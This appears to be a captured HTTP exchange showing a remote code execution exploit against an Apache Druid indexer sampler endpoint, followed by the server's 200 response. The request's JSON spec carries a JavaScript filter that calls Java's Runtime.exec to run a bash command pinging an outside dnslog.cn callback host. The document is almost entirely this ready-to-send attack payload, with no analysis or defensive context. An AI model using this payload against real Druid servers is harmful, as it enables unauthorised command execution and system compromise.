 POST /druid/indexer/v1/sampler HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 1023
Origin:
Connection: close
Referer:
{"type": "index", "spec": {"ioConfig": {"type": "index", "inputSource": {"type": "inline", "data":
"{\"isRobot\":true,\"channel\":\"#x\",\"timestamp\":\"2020-12-12T12:10:21.040Z\",\"flags\":\"x\",\"isUnpatrolled\":fals
e,\"page\":\"1\",\"diffUrl\":\"https://xxx.com\",\"added\":1,\"comment\":\"Botskapande Indonesien
omdirigering\",\"commentLength\":35,\"isNew\":true,\"isMinor\":false,\"delta\":31,\"isAnonymous\":true,\"user\":\"
Lsjbot\",\"deltaBucket\":0,\"deleted\":0,\"namespace\":\"Main\"}"}, "inputFormat": {"type": "json",
"keepNullColumns": true}}, "dataSchema": {"dataSource": "sample", "timestampSpec": {"column": "timestamp",
"format": "iso"}, "dimensionsSpec": {}, "transformSpec": {"transforms": [], "filter": {"type": "javascript", "dimension":
"added", "function": "function(value) {java.lang.Runtime.getRuntime().exec('/bin/bash -c $@|bash 0 echo ping
84v41z.dnslog.cn')}", "": {"enabled": true}}}}, "type": "index", "tuningConfig": {"type": "index"}}, "samplerConfig":
{"numRows": 500, "timeoutMs": 15000}}
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Wed, 03 Feb 2021 03:18:07 GMT
Content-Type: application/json
Content-Length: 46
Connection: close
Vary: Accept-Encoding, User-Agent
{"numRowsRead":0,"numRowsIndexed":0,"data":[]}